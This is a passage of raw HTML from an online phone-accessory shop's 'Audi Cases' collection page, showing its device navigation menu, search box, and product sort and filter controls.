                              <a href="/en-ng/collections/phone-accessories-for-iphone-16-15-14-13-12-pro-max-case-iphone-11-cases" class="mega-menu__link mega-menu__link--level-2 link">
                                APPLE ACCESSORIES
                              </a></li><li>
                              <a href="/en-ng/collections/solar-energy" class="mega-menu__link mega-menu__link--level-2 link">
                                Solar Energy
                              </a></li><li>
                              <a href="/en-ng/collections/smart-watch" class="mega-menu__link mega-menu__link--level-2 link">
                                SMART WATCH 
                              </a></li><li>
                              <a href="/en-ng/collections/watch-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                WATCH CASE &amp; STRAP
                              </a></li><li>
                              <a href="/en-ng/collections/phone-holder" class="mega-menu__link mega-menu__link--level-2 link">
                                PHONE HOLDER
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-2" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>SHOP BY DEVICES</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-2" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/en-ng/collections/iphone-1" class="mega-menu__link mega-menu__link--level-2 link">
                                iPHONE SERIES
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/en-ng/collections/iphone-17-pro-max" class="mega-menu__link link">
                                        iPhone 17 Pro Max
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-17-pro" class="mega-menu__link link">
                                        iPhone 17 Pro
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-17-air" class="mega-menu__link link">
                                        iPhone 17 Air
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-17" class="mega-menu__link link">
                                        iPhone 17
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-16-pro-max" class="mega-menu__link link">
                                        IPHONE 16 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-16-pro" class="mega-menu__link link">
                                        IPHONE 16 PRO
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-16-plus" class="mega-menu__link link">
                                        IPHONE 16 PLUS
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-16" class="mega-menu__link link">
                                        IPHONE 16
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-16e" class="mega-menu__link link">
                                        IPHONE 16e
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-15-pro-max-case" class="mega-menu__link link">
                                        IPHONE 15 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-15-pro-with-sky-cover-ultimate-protection-and-unlimited-style" class="mega-menu__link link">
                                        IPHONE 15 PRO
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-15-plus-case" class="mega-menu__link link">
                                        IPHONE 15 PLUS
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-15" class="mega-menu__link link">
                                        IPHONE 15
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-14-pro-max" class="mega-menu__link link">
                                        IPHONE 14 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-14-pro" class="mega-menu__link link">
                                        IPHONE 14 PRO
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-14-plus-cases" class="mega-menu__link link">
                                        IPHONE 14 PLUS
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-14" class="mega-menu__link link">
                                        IPHONE 14
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-13-pro-max" class="mega-menu__link link">
                                        IPHONE 13 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-13-pro" class="mega-menu__link link">
                                        IPHONE 13 PRO
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-13" class="mega-menu__link link">
                                        IPHONE 13
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-13-mini-case" class="mega-menu__link link">
                                        IPHONE 13 MINI
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-12-promax" class="mega-menu__link link">
                                        IPHONE 12 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-12-pro" class="mega-menu__link link">
                                        IPHONE 12 PRO
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-12" class="mega-menu__link link">
                                        IPHONE 12
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-12-mini-case" class="mega-menu__link link">
                                        IPHONE 12 MINI
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-11-pro-max-case" class="mega-menu__link link">
                                        IPHONE 11 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-11-pro-case" class="mega-menu__link link">
                                        IPHONE 11 PRO
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/iphone-11-case" class="mega-menu__link link">
                                        IPHONE 11
                                      </a>
                                    </li></ul></li><li>
                              <a href="/en-ng/collections/samsung-galaxy" class="mega-menu__link mega-menu__link--level-2 link">
                                GALAXY S SERIES
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/en-ng/collections/new-galaxy-s25-ultra" class="mega-menu__link link">
                                        NEW! Galaxy S25 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/new-galaxy-s25" class="mega-menu__link link">
                                        NEW! Galaxy S25
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/new-galaxy-s25-1" class="mega-menu__link link">
                                        NEW! Galaxy S25+
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/galaxy-s24-ultra" class="mega-menu__link link">
                                        Galaxy S24 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/galaxy-s24" class="mega-menu__link link">
                                        Galaxy S24
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/galaxy-s24-plus" class="mega-menu__link link">
                                        Galaxy S24+
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/galaxy-s23-ultra" class="mega-menu__link link">
                                        Galaxy S23 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/galaxy-s23" class="mega-menu__link link">
                                        Galaxy S23
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/galaxy-s23-fe-cases" class="mega-menu__link link">
                                        Galaxy S23 FE
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/galaxy-s23-plus" class="mega-menu__link link">
                                        Galaxy S23+
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/galaxy-s22-ultra-cases" class="mega-menu__link link">
                                        Galaxy S22 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/galaxy-s22-cases" class="mega-menu__link link">
                                        Galaxy S22 
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/galaxy-s22-cases-1" class="mega-menu__link link">
                                        Galaxy S22+
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/galaxy-s21-ultra" class="mega-menu__link link">
                                        Galaxy S21 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/galaxy-s21-cases" class="mega-menu__link link">
                                        Galaxy S21
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/galaxy-s21-cases-1" class="mega-menu__link link">
                                        Galaxy S21+
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/galaxy-s20-ultra-cases" class="mega-menu__link link">
                                        Galaxy S20 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/galaxy-s20" class="mega-menu__link link">
                                        Galaxy S20
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/galaxy-s20-plus" class="mega-menu__link link">
                                        Galaxy S20+
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/samsung-galaxy-note-20-ultra" class="mega-menu__link link">
                                        Galaxy Note 20 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/galaxy-note-20" class="mega-menu__link link">
                                        Galaxy Note 20
                                      </a>
                                    </li></ul></li><li>
                              <a href="/en-ng/collections/watch-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                APPELE WATCH
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/en-ng/collections/smart-watch" class="mega-menu__link link">
                                        SMART WATCH
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/products/replacement-straps-for-swatch-genuine-leather-apple-watch-screen-protectors" class="mega-menu__link link">
                                        Genuine Swatch Leather Strap
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/products/3d-full-coverage-apple-watch-screen-protectors-hd-protective-film" class="mega-menu__link link">
                                        3D full screen coverage
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/products/band-woman-strap-leather-smart-watch-replacement-watch-strap" class="mega-menu__link link">
                                        Strap Leather Smart Watch
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/products/genuine-swatch-replacement-straps-apple-watch-screen-protectors" class="mega-menu__link link">
                                        genuine swatch replacement straps
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/products/360-protection-dumper-tempered-glass-apple-watch-screen-cases" class="mega-menu__link link">
                                        Glass Watch cases
                                      </a>
                                    </li></ul></li><li>
                              <a href="/en-ng/collections/airpods" class="mega-menu__link mega-menu__link--level-2 link">
                                AIRPODS
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/en-ng/collections/headphones" class="mega-menu__link link">
                                        Headphones
                                      </a>
                                    </li><li>
                                      <a href="/en-ng/collections/airpods-case" class="mega-menu__link link">
                                        AirPods Case
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><a href="/en-ng/collections/new-arrival-iphone-cases" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>NEW ARRIVAL &amp; FEATURED</span>
                  </a></li><li><a href="https://sky-cover.com/apps/parcelpanel" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>TRACK MY ORDER</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/en-ng/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="CJSqGCX9+YVXKqFfjH5IGLQwmciZlmE0Ww9d48u2eRoCyIqRhRkxQHOrtwdTpA64/TZNkiVVUx1jUt6LbFEgiEbK7EzZppoMDkAk9VTbVu+VlgW6AoZU7YJZ44NWd2XyhYOqVPuaLiLDMIV3aWAJkVP4tLbW9WpC5u1CKqoo/T6sFaSGaD2ZUgXg8X2AtAGx13CBpYNl33zf0iBW07oGdXgfWvuu7v+nRZDGopXCHQx3stIj0u+md6i2YcPKCEsEN3Ua3IF53P3E0kbG2weTtWNpbuvTg/Cj7D3MSZGniAoQLX4ishRtFMLHYWQQ6GLg/yb1arPxIKvbIBnoz8GbvBKb49ZeJkUptXc4rPL0ys0xV6/KgroFy3lUlx6g/cDEqQoFsIVZ9zZABDGClbXd2g==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://sky-cover.com/customer_authentication/redirect?locale=en&region_country=NG" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/en-ng/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Sky-cover",
    
      "logo": "https:\/\/sky-cover.com\/cdn\/shop\/files\/Skycover_logo_Black.webp?v=1747333524\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/sky-cover.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--25249363722579__main-collection-banner" class="shopify-section section">
<link href="//sky-cover.com/cdn/shop/t/62/assets/component-collection-hero.css?v=40426793502088958311747074253" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collection: </span>Audi Cases</h1></div></div>
</div>


</div><div id="shopify-section-template--25249363722579__main-collection-product-grid" class="shopify-section section"><link href="//sky-cover.com/cdn/shop/t/62/assets/template-collection.css?v=145944865380958730931747074254" rel="stylesheet" type="text/css" media="all" />
<link href="//sky-cover.com/cdn/shop/t/62/assets/component-loading-overlay.css?v=167310470843593579841747074253" rel="stylesheet" type="text/css" media="all" />
<link href="//sky-cover.com/cdn/shop/t/62/assets/component-card.css?v=180903973818295873091747074253" rel="stylesheet" type="text/css" media="all" />
<link href="//sky-cover.com/cdn/shop/t/62/assets/component-price.css?v=116010604417246430981747074253" rel="stylesheet" type="text/css" media="all" />

<link
  rel="preload"
  href="//sky-cover.com/cdn/shop/t/62/assets/component-rte.css?v=73443491922477598101747074253"
  as="style"
  onload="this.onload=null;this.rel='stylesheet'"
><link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/quick-add.css?v=46121616081049812921747074253" media="print" onload="this.media='all'">
  <script src="//sky-cover.com/cdn/shop/t/62/assets/quick-add.js?v=140177525337133992761747074253" defer="defer"></script>
  <script src="//sky-cover.com/cdn/shop/t/62/assets/product-form.js?v=50618216398228723421747074253" defer="defer"></script><noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-rte.css?v=73443491922477598101747074253" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--25249363722579__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25249363722579__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="section-template--25249363722579__main-collection-product-grid-padding">
  
<facet-filters-form class="facets facets-vertical-sort page-width small-hide no-js-hidden">
      <form class="facets-vertical-form" id="FacetSortForm">
        <div class="facet-filters sorting caption">
          <div class="facet-filters__field">
            <h2 class="facet-filters__label caption-large text-body">
              <label for="SortBy">Sort by:</label>
            </h2>
            <div class="select"><select
                name="sort_by"
                class="facet-filters__sort select__select caption-large"
                id="SortBy"
                aria-describedby="a11y-refresh-page-message"
              ><option
                    value="manual"
                    
                  >
                    Featured
                  </option><option
                    value="best-selling"
                    
                      selected="selected"
                    
                  >
                    Best selling
                  </option><option
                    value="title-ascending"
                    
                  >
                    Alphabetically, A-Z
                  </option><option
                    value="title-descending"
                    
                  >
                    Alphabetically, Z-A
                  </option><option
                    value="price-ascending"
                    
                  >
                    Price, low to high
                  </option><option
                    value="price-descending"
                    
                  >
                    Price, high to low
                  </option><option
                    value="created-ascending"
                    
                  >
                    Date, old to new
                  </option><option
                    value="created-descending"
                    
                  >
                    Date, new to old
                  </option></select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          </div>
          <noscript>
            <button type="submit" class="facets__button-no-js button button--secondary">
              Sort
            </button>
          </noscript>
        </div>

        <div class="product-count-vertical light" role="status">
          <h2 class="product-count__text text-body">
            <span id="ProductCountDesktop">3 products
</span>
          </h2>
          <div class="loading-overlay__spinner">
            <svg
              aria-hidden="true"
              focusable="false"
              class="spinner"
              viewBox="0 0 66 66"
              xmlns="http://www.w3.org/2000/svg"
            >
              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
            </svg>
          </div>
        </div>
      </form>
    </facet-filters-form><div class=" facets-vertical page-width">
    <link href="//sky-cover.com/cdn/shop/t/62/assets/component-facets.css?v=85339117615856704561747074253" rel="stylesheet" type="text/css" media="all" />
    <script src="//sky-cover.com/cdn/shop/t/62/assets/facets.js?v=5979223589038938931747074253" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper"
        id="main-collection-filters"
        data-id="template--25249363722579__main-collection-product-grid"
      >
        

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-show-more.css?v=56103980314977906391747074253" rel="stylesheet" type="text/css" media="all" />
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form-vertical"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
          >
<div class="active-facets active-facets-desktop">
                <div class="active-facets-vertical-filter"><h2
                      class="facets__heading facets__heading--vertical caption-large text-body"
                      id="verticalTitle"
                      tabindex="-1"
                    >
                      Filter:
                    </h2><facet-remove class="active-facets__button-wrapper">
                    <a href="/en-ng/collections/audi" class="active-facets__button-remove underlined-link">
                      <span>Remove all</span>
                    </a>
                  </facet-remove>
                </div>


</div><script src="//sky-cover.com/cdn/shop/t/62/assets/show-more.js?v=90883108635033788741747074254" defer="defer"></script>
            

                  <details
                    id="Details-1-template--25249363722579__main-collection-product-grid"
                    class=" facets__disclosure-vertical js-filter"
                    data-index="1"
                    
                      open
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Availability (0 selected)"
                    >
                      <div>
                        <span>Availability
<span class="facets__selected no-js-hidden hidden">
                              (0)</span
                            ></span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--25249363722579__main-collection-product-grid"
                      class="parent-display facets__display-vertical"
                    ><fieldset class="facets-wrap parent-wrap  facets-wrap-vertical">
                        <legend class="visually-hidden">Availability</legend>
                        <ul
                          class=" list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (3)</span>
                                <span class="visually-hidden">In stock (3 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (0)</span>
                                <span class="visually-hidden">Out of stock (0 products)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (3)</span>
                                <span class="visually-hidden">In stock (3 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2-no-js"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2-no-js"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (0)</span>
                                <span class="visually-hidden">Out of stock (0 products)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  <details
                    id="Details-2-template--25249363722579__main-collection-product-grid"
                    class=" facets__disclosure-vertical js-filter"
                    data-index="2"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Color (0 selected)"
                    >
                      <div>
                        <span>Color
<span class="facets__selected no-js-hidden hidden">
                              (0)</span
                            ></span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-2-template--25249363722579__main-collection-product-grid"
                      class="parent-display facets__display-vertical"
                    ><fieldset class="facets-wrap parent-wrap  facets-wrap-vertical">
                        <legend class="visually-hidden">Color</legend>
                        <ul
                          class=" list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.color-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.color"
                                  value="220V EU Plug"
                                  id="Filter-filter.v.option.color-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">220V EU Plug (1)</span>
                                <span class="visually-hidden">220V EU Plug (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.color-2"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.color"
                                  value="220V UK Plug"
                                  id="Filter-filter.v.option.color-2"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">220V UK Plug (1)</span>
